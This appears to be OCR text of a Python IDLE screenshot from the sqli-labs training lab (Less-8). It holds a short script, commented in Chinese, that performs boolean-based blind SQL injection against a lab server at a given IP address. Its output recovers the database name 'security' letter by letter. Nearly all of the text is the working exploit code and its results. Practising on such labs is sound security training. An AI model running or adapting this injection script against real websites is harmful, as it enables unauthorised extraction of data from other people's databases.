 File Edit Shell Debug Options Window Help
Python 3.6.0 (v3.6.0:41df79263a11, Dec 23 2016, 08:06:12) [MSC v.1900 64 bit (AMD64)] on win32
Type "copyright", "credits" or "license()" for more information.
>>>
RESTART: C:/Users/华硕/AppData/Local/Programs/Python/Python36/sqli-labs-8布尔盲注脚本.py
s
se
sec
secu
secur
securi
securit
security
>>>
File Edit Format Run Options Window Help
import requests
url = "http://116.62.104.172:81/Less-8/"
normallen=len(requests.get(url=url+"?id=1").text)#获取正常回显时网页的长度
dbname="qwertyuioplkjhgfdsazxcvbnm,./;'[]_-1234567890"
dbName=""
for i in range(1,9):
    for j in dbname:
        dbname_url=url+"?id=1' and substr(database(),"+str(i)+",1)='"+j+"'--+" #构造payload
        #print(dbname_url)
        #再使用if判断返回页面长度
        if len(requests.get(dbname_url).text)==normallen:
            dbName+=j
            print(dbName)